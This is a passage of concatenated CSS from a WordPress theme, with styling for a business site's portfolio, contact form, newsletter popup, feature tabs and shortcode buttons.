.portfolio-simply { }.portfolio-simply img { margin-bottom:0; }.portfolio-simply .work-container { position: relative; width: 1000%; left: -500%; margin-left: 50%; padding-top: 30px; padding-right: 35px; margin-bottom: 30px }.boxed .portfolio-simply .work-container { left:auto; width:auto; margin-left:-20px; margin-right:-20px; padding-left:20px; padding-right:20px; }.portfolio-simply .work { position: relative; }.portfolio-simply .work-description { line-height: 2em; padding-bottom:170px; }.portfolio-simply .image-top .work-description { padding-bottom:0 !important; }.portfolio-simply .work-thumbnail { position: relative; text-align: center }.portfolio-simply .work-thumbnail .nozoom { display: block; overflow: hidden; position:relative; }.portfolio-simply .work-thumbnail .picture_overlay { border:8px solid #cdcfd0;}.portfolio-simply .work-thumbnail .picture_overlay:hover { border-color:#cccccc; }.portfolio-simply .work-skillsdate{ position:absolute; bottom:50px; right:0; }.portfolio-simply .image-right .work-skillsdate{ position:absolute; bottom:50px; left:0; }.portfolio-simply .image-top .work-skillsdate{ position:static; margin-top: 10px }.portfolio-simply .work-container { padding-bottom: 25px; }.portfolio-simply .work-container .container .work h1 { color: #2c2b2b; font-weight: 900; }.portfolio-simply .work-container .container .work .work-thumbnail {}.portfolio-simply .work-container .container .work .work-thumbnail .simply-shadow {width:100%;height:100%;background: url('/wp-content/themes/bazar/images/portfolio-simply-shadow.png') center bottom no-repeat;background-size: 100% auto;padding: 0px 35px 22px 35px;margin-left: -6%;position:absolute;z-index: 0;}#ie8 .portfolio-simply .work-container .container .work .work-thumbnail .simply-shadow{width:95%;}.portfolio-simply .work-container .container .work .work-skillsdate { bottom: 20px; }.portfolio-simply .work-container .container .work .work-skillsdate h4 { color: #2c2b2b; font-weight: 900; font-size: 14px; }.portfolio-simply .work-container .container .work .work-skillsdate p { height: 20px; color: #747373; background:no-repeat 3px 3px; border:0px; padding:0 0 0 33px; margin: 0px 0px 7px 0px; }.portfolio-simply .work-container .container .work .work-skillsdate p .meta-label { color: #2c2b2b; padding-right: 0px; font-weight: normal !important; }.portfolio-simply .work-container .container .work .work-skillsdate p.categories { background-image:url('/wp-content/themes/bazar/images/icons/portfolio-project.png'); }.portfolio-simply .work-container .container .work .work-skillsdate p.customer { background-image:url('/wp-content/themes/bazar/images/icons/author.png'); background-position:2px 0; }.portfolio-simply .work-container .container .work .work-skillsdate p.workdate { background-image:url('/wp-content/themes/bazar/images/icons/date.png'); background-position:0px 2px; line-height: 20px}.portfolio-simply .work-container .container .work .work-skillsdate p.website { background: url('/wp-content/themes/bazar/images/icons/world.png') 3px no-repeat; }.portfolio-simply .work-container .container .work .work-skillsdate p.workdate { background-position: 3px 3px; }.portfolio-simply .work-container .container .work .work-skillsdate span { padding-right: 5px; text-transform: none; font-weight: bold; }.portfolio-simply .work-container .container .work .work-thumbnail { }.portfolio-simply .work-container .container .work .work-thumbnail .post_video { margin-top: 30px; }.portfolio-simply .work-container .container .work .work-thumbnail .flex-direction-nav {width: 55px;height:26px;right: 40px;bottom: 40px;position: absolute;}.portfolio-simply .work-container .container .work .work-thumbnail .flex-direction-nav li a {width: 26px;height: 26px;background: url('/wp-content/themes/bazar/images/simply-direction-nav.png');}.portfolio-simply .work-container .container .work .work-thumbnail .flex-direction-nav li a.flex-prev {opacity: 1 !important;margin: 0px;top: 0px;left: 0px;}.portfolio-simply .work-container .container .work .work-thumbnail .flex-direction-nav li a.flex-next {opacity: 1 !important;margin: 0px;top: 0px;right: 0px;background-position: right center;}.portfolio-simply .extra-images-slider .slides li { display: none }@media (max-width: 1199px) {.portfolio-simply .work-container .container .work .work-thumbnail .simply-shadow { padding: 0px 28px 14px 28px; }}@media (max-width: 979px) and (min-width: 768px) {.portfolio-simply .work-container .container .work .work-thumbnail .simply-shadow { padding: 0px 21px 5px 21px; }}@media (max-width: 767px) {.responsive .portfolio-simply h3 { margin:20px 0 !important; }.responsive .portfolio-simply .work-description { margin-bottom:20px; }.responsive .portfolio-simply .work-skillsdate{ position:relative; clear:both; }.portfolio-simply .work-container { position: static; width: auto; left: 0; margin-left: auto; padding-top: 30px; padding-right: 0px; margin-bottom: 30px }.portfolio-simply .work-container .container .work .work-thumbnail .simply-shadow { padding: 0px 25px 10px 24px; }}

/* contact_form - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/assets/css/contact_form.css */
.contact-form li.text-field input,.contact-form li.password-field input,.contact-form li.file-field input,.contact-form li textarea,.contact-form li select{-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;}.contact-form li select {height: 45px;width: 100%;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}.contact-form li.text-field input.error,.contact-form li textarea.error { border: 1px solid #ce0f13; }.contact-form li input, .contact-form li textarea, .contact-form li select {font-family: 'Play','Verdana','Arial',sans-serif;font-size: 10px;font-weight: 800;}.contact-form fieldset { }.contact-form ul { margin:0; list-style:none; }.contact-form li { position: relative; }.content .contact-form li.full { float: none; clear: left; }.contact-form li label {display: block; color: #747373; margin-bottom: 10px;}.contact-form li label:after { clear: both; content: "."; display: block; height: 0; overflow: hidden; visibility: hidden;}.contact-form li label span.mainlabel { font-size: 14px; font-weight: 800; float: left;}.contact-form li label span.required { font-size: 12px; font-weight: normal; float: left; margin-left: 5px;}.contact-form li label span.sublabel { font-size: 12px; color: #9C9B9B; float: left; clear: left }.contact-form li.checkbox-field label, .contact-form li.radio-field label { display: inline-block; }.contact-form li input { padding: 6px 5px; }.contact-form li.with-icon input[type="text"], .contact-form li.with-icon input[type="password"], .contact-form li.with-icon select { text-indent: 48px;}.gecko .contact-form li.with-icon select, .ie .contact-form li.with-icon select{ padding-left: 48px; text-indent: 0; }.safari .contact-form li.with-icon select { text-indent: 48px;}.contact-form li select { padding: 11px 6px; }.contact-form label, .contact-form input, .contact-form textarea { color:#4c4c4c; }#ie8 fieldset ul li.right-margin, #ie8 fieldset ul li.span3{ width: 20%; }.contact-form li.error input, .contact-form li.error textarea, .contact-form li.error select,.contact-form li input.error, .contact-form li textarea.error, .contact-form li select.error { border:1px solid #cf0606; }.contact-form li div.msg-error { font-style:normal; font-size:11px; color:#cf0606; min-height: 20px; margin-top: -6px !important; } .contact-form li.file-field div.msg-error { font-style:normal; font-size:11px; color:#cf0606; }.contact-form li.radio-field div.msg-error{ position: static; margin-top: -35px; }.contact-form li.textarea-field div.msg-error { top: 202px; } .contact-form div.general-msg-error { margin: -35px 0px 0px 0px; font-style:normal; font-size:11px; color:#9b090c; font-family: 'Play'; text-transform: uppercase; }#yit_bot {display:none !important;}.input-prepend { position: relative; font-size: 13px}.safari .input-prepend { position: relative; font-size: 13px; white-space:normal;}.input-prepend .add-on { position: absolute; top: 1px; left: 1px; background-color: transparent; border: 0px; z-index: 10; width: 45px; height: 43px; padding: 0; line-height: 43px; }.textarea-field .input-prepend .add-on{ position: absolute; top: 1px; left: 1px; background-color: transparent; border: 0px; z-index: 10; width: 45px; height: 173px; padding: 0; line-height: 43px; }.input-prepend input.error, .input-prepend textarea.error{ background-image: none !important; }.contact-form li input[type="file"].error, .contact-form li input[type="checkbox"].error { border: none !important; }.add-on .icon-contact-name { background:url('/wp-content/themes/bazar/theme/assets/images/name.png') center no-repeat; display:block; width: 43px; height: 40px; }.add-on .icon-contact-email { background:url('/wp-content/themes/bazar/theme/assets/images/email.png') center no-repeat; display:block; width: 43px; height: 40px; }.add-on .icon-contact-url { background:url('/wp-content/themes/bazar/theme/assets/images/url.png') center no-repeat; display:block; width: 43px; height: 40px; }.add-on .icon-contact-text { background:url('/wp-content/themes/bazar/theme/assets/images/text.png') center no-repeat; display:block; width: 43px; height: 40px; }.add-on .icon-contact-phone { background:url('/wp-content/themes/bazar/theme/assets/images/phone.png') center no-repeat; display:block; width: 43px; height: 40px; }.contact-form li textarea,.contact-form li textarea:focus {border: 1px solid #e1e1e1;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;height: 175px;margin-bottom: 0px;resize: none;max-width: 100%;width: 100%;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;color: #a09b9b;padding: 15px 0px 10px 43px;font-size: 12px;font-family: 'Play';font-weight: normal;}.contact-form li.with-icon textarea {padding-left: 50px;}.contact-form li input[type="text"],.contact-form li input[type="password"] {width: 100%;color: #a09b9b;line-height: 12px !important;padding: 14px 0px;height: auto;margin-left: 0px;font-size: 12px;font-family: 'Play';font-weight: normal;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}#ie8 .contact-form li input[type="text"], #ie8 .contact-form li input[type="password"] { line-height: 45px; }.contact-form li input[type="file"] {width: 100%;-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}.contact-form li.submit-button input[disabled] { color:#ddd; }.contact-form li.submit-button input.sendmail {clear:both;background-color: #c27d05;border: 0px;box-shadow: 0px;-webkit-box-shadow: 0px;-moz-box-shadow: 0px;color: #fff;display: inline-block;font-size: 12px;font-family: 'Oswald', 'Verdana', 'Arial', sans-serif;font-weight: normal;padding: 7px 13px;text-shadow: 0px;text-transform: uppercase;margin-top: 10px;float: right;}.contact-form li.submit-button input.sendmail:hover { background-color: #a36803; }.contact-form li.submit-button input.sendmail.alignleft { float:left;}.contact-form li.submit-button input.sendmail.alignright { float:right; }.contact-form li.submit-button input.sendmail.aligncenter { display: block; margin:0 auto;}.contact-form li.submit-button { margin-left: 0px;}.contact-form li.left-no-margin { margin-left: 0px; }.contact-form .checkbox-field label {margin-top: -10px;margin-left: 5px;}.ie .contact-form .checkbox-field label { margin-left: 10px };.contact-form .checkbox-field label .sublabel { margin-left: -16px; }.ie .contact-form .checkbox-field label .sublabel { margin-left: 0; }.contact-form .radio-field input {margin-right: 5px;float: left;clear: left;vertical-align: middle;}.contact-form .radio-field label {position: static;float: left;}.ie .contact-form .radio-field .input-prepend label { margin-top: 3px }.contact-form div.success,.contact-form div.error {border-radius:1px;-moz-border-radius:1px;-webkit-border-radius:1px;width: 532px;height: 48px;padding: 28px 40px;border:1px solid;margin:0 auto 40px;background:no-repeat right bottom;}.contact-form div.success { background: #fdfefa url('/wp-content/themes/bazar/theme/assets/images/contact-form-success-back.png') right bottom no-repeat; border-color:#edebb6;}.contact-form div.success p { height: 32px; background: url('/wp-content/themes/bazar/theme/assets/images/contact-form-success-smile.png') left center no-repeat; padding: 8px 0px 8px 70px; margin: 0px; color:#646464; font-size: 12px; font-family: 'Play'; font-weight: normal; text-transform: uppercase;}.contact-form div.success p span {color: #b1ab03; font-size: 18px; font-family: 'Oswald'; display: block; }.contact-form div.error { background-color: #fedccd; border-color:#fa8c83; color:#c82c1f; }.contact-form p.error { font-style:normal; font-size:11px; color:#9b090c; font-family: 'Play'; text-transform: uppercase;}.contact-form li.first-of-line { margin-left: 0px }.contact-form .contact-form-error-messages { margin-top: -55px;}.contact-form .contact-form-error-messages .contact-form-error { color: #9b090c; font-size: 11px; font-family: 'Play'; text-transform: uppercase; display: none; }.contact-form li.span3 { height: 65px; } .contact-form fieldset ul li.span9 { float: right !important; }.contact-form fieldset ul li.span3 { margin: 0px 22px 0px 0px; float: right !important; }.contact-form fieldset ul li.submit-button input.sendmail { margin-top: -12px; }@media (min-width: 980px) and (max-width: 1199px) {.contact-form fieldset ul li.span3 { margin-right: 14px; }}@media (min-width: 768px) and (max-width: 979px) {.contact-form fieldset ul li.span3 { margin-right: 14px; margin:0 !important; float:left !important; }}@media (max-width: 767px) {.contact-form fieldset ul li.span3 { margin: 0px; }.contact-form fieldset ul li.submit-button input.sendmail { margin: 0px; }}

/* popup_css - https://www.ofisur.com.ar/wp-content/themes/bazar/core/assets/css/popup.css */
.popupOverlay {background:rgb(0,0,0);position:fixed;left:0;top:0;width:100%;height:100%;z-index:998;-moz-opacity: 0;opacity:0;filter: alpha(opacity=0);display: none;}.popupWrap {border: 7px solid #7f7f7f; background-color: white; padding: 6px; -webkit-border-radius: 15px;-moz-border-radius: 15px;border-radius: 15px;z-index:999;display: none;}.popup_message.no-image {max-width: 502px;}.popup_img.span6 img {max-width: 95%;}.popup { border: 1px solid #cccccc; -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; padding: 14px 14px 10px; }.popup .title { text-align: center; font-size: 21px; margin: 0 auto 25px; padding-bottom: 10px; border-bottom: 1px solid #cccccc; }.close-popup { background:url("/wp-content/themes/bazar/core/assets/images/close-popup.png") no-repeat top center;cursor:pointer;height:30px;position:absolute;right:-20px;top:-20px;width:30px;z-index:1000;}.popup input.no-view {width:15px;height:15px;vertical-align:middle;float:left;border:none 0;background-color:transparent;margin:1px 7px 0 0;}#ie8 .popup input.no-view {margin-top: 0px}.popupWrap .popup-newsletter-section {margin-top: 20px;}.popupWrap .popup-newsletter-section ul {margin: 0;padding: 0;}.popupWrap .popup-newsletter-section ul li {list-style: none;}.popupWrap .submit-field {width: 175px;height: 35px;float: right;background-color: #4f4f4f;color: white;border: none;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;cursor: pointer;text-transform: uppercase;z-index: 10;text-align: center;font-size: 11px;}.popupWrap .email-field {width: 328px;-webkit-border-radius: 0px;-moz-border-radius: 0px;border-radius: 0px;font-size: 11px;border: 1px solid #c8c6c6;}.popupWrap form {margin: 0;}.popupWrap .input-prepend {width: 200px;float: right;margin-right: 28px;padding: 0 10px;background-color: #4f4f4f;}.popupWrap .input-prepend:hover, .popupWrap .submit-field:hover, .popupWrap .input-prepend:hover > .submit-field{background-color: #777777;}.popupWrap input {font-family: 'Play',sans-serif;}.popupWrap .input-prepend .add-on {text-shadow: 0 1px 0 #333333;color: #ffffff;z-index: 20;width: 20px;max-width: 20px;height: auto;font-size: 18px;position: absolute;top: 10px;left: 10px;padding: 0px;}.box-no-view label {font-size: 12px;}#ie8 .popupWrap input[type="text"] { width: 258px; }@media (min-width: 1200px) {.popupWrap input[type="text"] { width: 328px; }}@media (max-width: 1200px) {.popupWrap input[type="text"] { width: 258px; }.popup_message.no-image { max-width: 392px; }}@media (max-width: 979px) and (min-width: 768px) {#popupWrap .popup .popup-newsletter-section .row { width: 100%; }.popupWrap input[type="text"],.popupWrap .submit-field { box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; }.popupWrap .submit-field, .popupWrap .input-prepend { margin-right: 0px !important; width: 100%;}.popup_message.no-image { max-width: 284px; }}@media (max-width: 767px) { .popupOverlay { display: none !important; }#popupWrap { display: none !important; }}

/* featurestab - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/assets/css/featurestab.css */
.features-tab-container {position: relative;}.features-tab-container ul.features-tab-labels {min-height: 357px;}.features-tab-container ul.features-tab-labels li {background: url('/wp-content/themes/bazar/theme/assets/images/features-tab-item-bg.png') no-repeat right center;min-height: 30px;line-height: 30px !important;border-bottom: 1px solid #e8e8e8;padding: 8px;list-style: none;font: 14px 'Open Sans';cursor: pointer;margin-bottom: 0px;}.features-tab-container ul.features-tab-labels li img {margin-right: 10px;}.features-tab-container ul.features-tab-labels li.withicon { position: relative; padding-left: 46px; }.features-tab-container ul.features-tab-labels li.withicon img { position: absolute; left: 8px; }.features-tab-container ul.features-tab-labels li.current-feature:hover {background: none;border-right: none;}.features-tab-container ul.features-tab-labels li.current-feature {color: #aa620d;border-right: 3px solid #CC9833;}.features-tab-container .features-tab-wrapper .features-tab-content {font-size: 12px;}.features-tab-container .features-tab-wrapper .features-tab-content h4 {font: 12px 'Open Sans';font-weight: 800;text-transform: uppercase;}.features-tab-container img.shadow {position: absolute; left: 254px; z-index: 9999;}.ie .features-tab-container img.shadow { left: 214px; }#ie9 .features-tab-container img.shadow { left: 254px; }#ie10 .features-tab-container img.shadow { left: 254px; }@media (min-width: 980px) and (max-width: 1199px) {.features-tab-container img.shadow, #ie9 .features-tab-container img.shadow { left: 214px; }}@media (min-width: 768px) and (max-width: 979px) {.features-tab-container img.shadow, #ie9 .features-tab-container img.shadow { left: 160px; }}@media (max-width: 767px) {.features-tab-container img.shadow { display: none; }.features-tab-container ul.features-tab-labels { min-height: 0; }}

/* popup_theme_css - https://www.ofisur.com.ar/wp-content/themes/bazar/theme/assets/css/popup.css */
.popupWrap .input-prepend .add-on {background: none;top:0;}.popupWrap input {font-family: 'Open Sans';}.popupOverlay { z-index: 99998 !important; }#popupWrap { border: 0px; border-radius: 0px; padding: 0px; z-index: 99999 !important; }#popupWrap .close-popup { right: -10px; top: -10px; }#popupWrap .popup { border: 0px; border-radius: 0px; padding: 5px; }#popupWrap .popup .border-1 { height: auto; border: 1px solid #ddd; padding: 2px; }#popupWrap .popup .border-2 { height: auto; border: 1px solid #f1c070; padding: 15px 25px; }#popupWrap .popup h3 { height: auto !important; line-height: normal !important; color: #373736; border-bottom: 0px; padding: 0px 0px 5px 0px; margin: 0px; }#popupWrap .popup .border.container { height: 2px; width: auto; padding: 0px; margin: 0px; }#popupWrap .popup .row { margin-top: 25px; }#popupWrap .popup .popup-newsletter-section { }#popupWrap .popup .popup-newsletter-section .row { margin: 0px 30px 0px 0px; }#popupWrap .popup .popup-newsletter-section .span3 { height: 45px; margin-bottom: 15px; float: none; }#popupWrap .popup .popup-newsletter-section .text-field { width: 100%; height: 43px; line-height: 43px; border: 1px solid #d1d1cf; padding: 0px 10px; display: block; }#popupWrap .popup .popup-newsletter-section .input-prepend { background: none; width: 100%; border: 0px; padding: 0px; margin: 0px; }#popupWrap .popup .popup-newsletter-section .input-prepend .submit-field { color: #fff; background-color: #c58408; padding: 5px 20px; margin-right: -22px; font-size: 12px; font-family: 'Oswald'; font-weight: normal; text-transform: uppercase; float: right; }#popupWrap .popup .popup-newsletter-section .input-prepend .submit-field:hover { background-color: #e79c0c; }#popupWrap .popup .popup-newsletter-section ::-webkit-input-placeholder { color: #B8B7B7 !important; }#popupWrap .popup .popup-newsletter-section :-moz-placeholder, ::-moz-placeholder { color: #000000 !important; }#popupWrap .popup .popup-newsletter-section :-ms-input-placeholder { color: #B8B7B7 !important; }

/* shortcodes_css - https://www.ofisur.com.ar/wp-content/themes/bazar/core/assets/css/shortcodes.css */
body .last, body .widget-last {border-right: 0 none;margin-right: 0;}.box-sections {float: left;line-height: 1.81em;margin-top: 20px;}.box-sections, .col {display: inline;float: left;margin-right: 2.0833%;} .box-sections {margin-top: 10px;}.box-sections, .one-fourth {float: left;margin-right: 3%;width: 22.75%;}.box-sections img.icon {float: left;margin-right: 10px;}.box-sections h1, .box-sections h2, .box-sections h3, .box-sections h4, .box-sections h5, .box-sections h6 {clear: none !important;margin-top: 0;}.box-sections h3 {font-size: 1.4em;}.box-sections h3, .box-sections h2, .box-sections-border h3, .box-sections-border h2 {margin-bottom: 20px !important;}.box-sections span, .box-sections-border span {color: #244455;}.box-sections p, .box-sections-border p {clear: both;}div.section-caption {margin: 20px 0 40px;width: 100%;}div.section-caption h5 {color: #636161;float: left;font-weight: normal;margin-top: 0;padding-right: 30px;text-transform: none;width: 120px;}div.section-caption .captions {float: left;width: 460px;}div.section-caption .caption {border-left: 1px solid #CFCFCF;margin-bottom: 45px;padding-left: 30px;}div.section-caption .caption h6 {font-style: italic;line-height: 18px;margin-top: 0;}div.box {border-radius: 6px 6px 6px 6px;font-size: 108.3%;margin: 2px 0 15px;padding: 20px 15px 20px 65px;}div.success-box {background: url("/wp-content/themes/bazar/core/assets/images/icons/message/check.png") no-repeat scroll 15px center #EBFAB6;border: 1px solid #BBCC5B;color: #599847;}div.arrow-box {background: url("/wp-content/themes/bazar/core/assets/images/icons/message/arrow.png") no-repeat scroll 15px center #EBFAB6;border: 1px solid #BBCC5B;color: #599847;}div.alert-box {background: url("/wp-content/themes/bazar/core/assets/images/icons/message/alert.png") no-repeat scroll 15px center #FBDD96;border: 1px solid #E5AF51;color: #CA6B1C;}div.error-box {background: url("/wp-content/themes/bazar/core/assets/images/icons/message/error.png") no-repeat scroll 15px center #FDD2D1;border: 1px solid #F6988F;color: #883333;}div.notice-box {background: url("/wp-content/themes/bazar/core/assets/images/icons/message/note.png") no-repeat scroll 15px center #F9EBCA;border: 1px solid #E5B2AC;color: #9F6722;}div.info-box {background: url("/wp-content/themes/bazar/core/assets/images/icons/message/info.png") no-repeat scroll 15px center #E6EBF0;border: 1px solid #89BECD;color: #277DCE;}body a.sc-button {display: inline-block;margin: 0 5px 19px 0;}body a.sc-button {background: url("/wp-content/themes/bazar/core/assets/css/images/overlay-button.png") repeat-x scroll 0 0 #222222;border-bottom: 1px solid rgba(0, 0, 0, 0.25);border-radius: 5px 5px 5px 5px;color: #FFFFFF !important;cursor: pointer;display: inline-block;font-size: 13px;font-weight: bold;line-height: 1;overflow: visible;padding: 5px 15px 6px;position: relative;text-decoration: none;text-shadow: 0 -1px 1px rgba(0, 0, 0, 0.25);width: auto;}.orange.sc-button {background-color: #FF5C00;}.orange.sc-button:hover {background-color: #D45500;}.blue.sc-button {background-color: #2DAEBF;}.blue.sc-button:hover {background-color: #007D9A;}.green.sc-button {background-color: #91BD09;}.green.sc-button:hover {background-color: #749A02;}.red.sc-button {background-color: #E33100;}.red.sc-button:hover {background-color: #872300;}.yellow.sc-button {background-color: #FFB515;}.yellow.sc-button:hover {background-color: #FC9200;}.magenta.sc-button {background-color: #A9014B;}.magenta.sc-button:hover {background-color: #630030;}.sc-button:hover {background-color: #111111;}.large.sc-button {font-size: 14px;padding: 8px 19px 9px;}.small.sc-button {font-size: 11px;}.sc-button:hover, .sc-button:active {text-decoration: none;}.btn {-moz-border-bottom-colors: none;-moz-border-image: none;-moz-border-left-colors: none;-moz-border-right-colors: none;-moz-border-top-colors: none;background-color: #F5F5F5;background-image: -moz-linear-gradient(center top , #FFFFFF, #E6E6E6);background-repeat: repeat-x;border-color: #CCCCCC #CCCCCC #B3B3B3;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;border-style: solid;border-width: 1px;box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2) inset, 0 1px 2px rgba(0, 0, 0, 0.05);color: #333333;cursor: pointer;display: inline-block;font-size: 13px;line-height: 18px;margin-bottom: 0;padding: 4px 10px;text-align: center;text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);vertical-align: middle;}a.btn {text-decoration: none;}.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled] {background-color: #E6E6E6;}.btn:active, .btn.active {}.btn:first-child {}.btn:hover {-moz-transition: background-position 0.1s linear 0s;background-color: #E6E6E6;background-position: 0 -50px;color: #333333;text-decoration: none;}.btn:focus {outline: thin dotted #333333;outline-offset: -2px;}.btn.active, .btn:active {background-color: #E6E6E6;background-image: none;box-shadow: 0 2px 4px rgba(0, 0, 0, 0.15) inset, 0 1px 2px rgba(0, 0, 0, 0.05);outline: 0 none;}.btn.disabled, .btn[disabled] {background-color: #E6E6E6;background-image: none;box-shadow: none;cursor: default;opacity: 0.65;}.btn-xlarge {border-radius: 5px 5px 5px 5px;font-size: 14px;font-weight: normal;line-height: normal;padding: 8px 20px;}.btn-large {border-radius: 5px 5px 5px 5px;font-size: 15px;line-height: normal;padding: 9px 14px;}.btn-large [class^="icon-"] {margin-top: 1px;}.btn-small {font-size: 11px;line-height: 16px;padding: 5px 9px;}.btn-small [class^="icon-"] {margin-top: -1px;}.btn-mini {font-size: 11px;line-height: 14px;padding: 2px 6px;}.btn-blue, .btn-blue:hover, .btn-orange, .btn-orange:hover, .btn-red, .btn-red:hover, .btn-green, .btn-green:hover, .btn-lightblue, .btn-lightblue:hover, .btn-black, .btn-black:hover {color: #FFFFFF;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.btn-blue.active, .btn-orange.active, .btn-red.active, .btn-green.active, .btn-lightblue.active, .btn-black.active {color: rgba(255, 255, 255, 0.75);}.btn-blue {background-color: #0074CC;background-image: -moz-linear-gradient(center top , #0088CC, #0055CC);background-repeat: repeat-x;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);}.btn-blue:hover, .btn-blue:active, .btn-blue.active, .btn-blue.disabled, .btn-blue[disabled] {background-color: #0055CC;}.btn-blue:active, .btn-blue.active {}.btn-orange {background-color: #FAA732;background-image: -moz-linear-gradient(center top , #FBB450, #F89406);background-repeat: repeat-x;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);}.btn-orange:hover, .btn-orange:active, .btn-orange.active, .btn-orange.disabled, .btn-orange[disabled] {background-color: #F89406;}.btn-orange:active, .btn-orange.active {}.btn-red {background-color: #DA4F49;background-image: -moz-linear-gradient(center top , #EE5F5B, #BD362F);background-repeat: repeat-x;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);}.btn-red:hover, .btn-red:active, .btn-red.active, .btn-red.disabled, .btn-red[disabled] {background-color: #BD362F;}.btn-red:active, .btn-red.active {}.btn-green {background-color: #5BB75B;background-image: -moz-linear-gradient(center top , #62C462, #51A351);background-repeat: repeat-x;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);}.btn-green:hover, .btn-green:active, .btn-green.active, .btn-green.disabled, .btn-green[disabled] {background-color: #51A351;}.btn-green:active, .btn-green.active {}.btn-lightblue {background-color: #49AFCD;background-image: -moz-linear-gradient(center top , #5BC0DE, #2F96B4);background-repeat: repeat-x;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);}.btn-lightblue:hover, .btn-lightblue:active, .btn-lightblue.active, .btn-lightblue.disabled, .btn-lightblue[disabled] {background-color: #2F96B4;}.btn-lightblue:active, .btn-lightblue.active {}.btn-black {background-color: #414141;background-image: -moz-linear-gradient(center top , #555555, #222222);background-repeat: repeat-x;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);}.btn-black:hover, .btn-black:active, .btn-black.active, .btn-black.disabled, .btn-black[disabled] {background-color: #222222;}.btn-black:active, .btn-black.active {}button.btn, input.btn[type="submit"] {}button.btn::-moz-focus-inner, input.btn[type="submit"]::-moz-focus-inner {border: 0 none;padding: 0;}button.btn.btn-large, input.btn.btn-large[type="submit"] {}button.btn.btn-small, input.btn.btn-small[type="submit"] {}button.btn.btn-mini, input.btn.btn-mini[type="submit"] {}.the-icons { margin-top: 20px; margin-left: 40px !important; }.the-icons li:before { font-size: 25px; }.the-icons li { margin-bottom: 10px; }.more-button {clear: right;display: inline-block;height: 39px;margin: 20px 0 0;position: relative;width: 151px;}.bg-button, a.more-button, .more-button a {background: url("/wp-content/themes/bazar/core/assets/images/button-more.png") no-repeat scroll left top transparent;}a.more-button, .more-button a, .more-button input, .more-button button {border: 0 none;color: #696969;cursor: pointer;display: inline-block;font-size: 13px;height: 39px;line-height: 39px;padding: 0 40px 0 10px;text-align: center;text-shadow: 1px 1px 0 #FFFFFF;width: 101px;}a.more-button:hover, .more-button a:hover, .bg-button:hover {background-position: 0 -39px;color: #383838;}.more-button input, .more-button button {background-color: transparent;width: 151px;}.more-button .icon {background: none no-repeat scroll center center transparent;display: block;height: 39px;position: absolute;right: 0;top: 0;width: 34px;}.more-button .icon-img {background-position: 125px center;background-repeat: no-repeat;}a.more-button-rtl, .more-button-rtl a, .more-button-rtl input, .more-button-rtl button {background-image: url("/wp-content/themes/bazar/core/assets/images/button-more-rtl.png");padding: 0 10px 0 40px;}.more-button-rtl .icon {left: 0;right: auto;}.more-button .arrow {background-image: url("/wp-content/themes/bazar/core/assets/images/icons/for_button/arrow.png");}.more-button .arrow-left {background-image: url("/wp-content/themes/bazar/core/assets/images/icons/for_button/arrow-left.png");}.more-button .remove {background-image: url("/wp-content/themes/bazar/core/assets/images/icons/for_button/remove.png");}.more-button .calc {background-image: url("/wp-content/themes/bazar/core/assets/images/icons/for_button/calc.png");}.more-button .offer {background-image: url("/wp-content/themes/bazar/core/assets/images/icons/for_button/offer.png");}.more-button .gift {background-image: url("/wp-content/themes/bazar/core/assets/images/icons/for_button/gift.png");}.more-button .cart {background-image: url("/wp-content/themes/bazar/core/assets/images/icons/for_button/cart.png");}.more-button .download {background-image: url("/wp-content/themes/bazar/core/assets/images/icons/for_button/download.png");}.more-button .tick {background-image: url("/wp-content/themes/bazar/core/assets/images/icons/for_button/tick.png");}ul.short {list-style-type: none !important;margin: 20px 0;padding: 0;}ul.short li {padding: 0 0 0 25px;}ul.star li {background: url("/wp-content/themes/bazar/core/assets/images/icons/bullet/star.png") no-repeat scroll left center transparent;}ul.arrow li {background: url("/wp-content/themes/bazar/core/assets/images/icons/bullet/arrow.png") no-repeat scroll left center transparent;}ul.check li {background: url("/wp-content/themes/bazar/core/assets/images/icons/bullet/check.png") no-repeat scroll left center transparent;}ul.add li {background: url("/wp-content/themes/bazar/core/assets/images/icons/bullet/add.png") no-repeat scroll left center transparent;}ul.info li {background: url("/wp-content/themes/bazar/core/assets/images/icons/bullet/info.png") no-repeat scroll left center transparent;}.one-third {float: left;margin-right: 3%;width: 31.33%;}.two-third {float: left;margin-right: 3%;width: 65.66%;}.two-fourth {float: left;margin-right: 3%;width: 48.5%;}.three-fourth {float: left;margin-right: 3%;width: 74.25%;}.post table {font-size: 100%;}.short-table table{border: 1px solid #d3d3d3;border-radius: 5px;margin: 1em 0 30px;}.short-table table th{padding: 20px 30px;border: none;border-bottom: none;border-left: none;}.short-table table td{padding: 20px 30px;border: 1px solid #e0e0e0;border-bottom: none;border-left: none;}.short-table th {background: none repeat scroll 0 0 #e8eaeb;border-bottom: 1px solid #E0E0E0;border-top: none !important;color: #555555;text-shadow: #f6f7f7 0px 1px 1px;font-weight: bold;height: 60px;text-align: 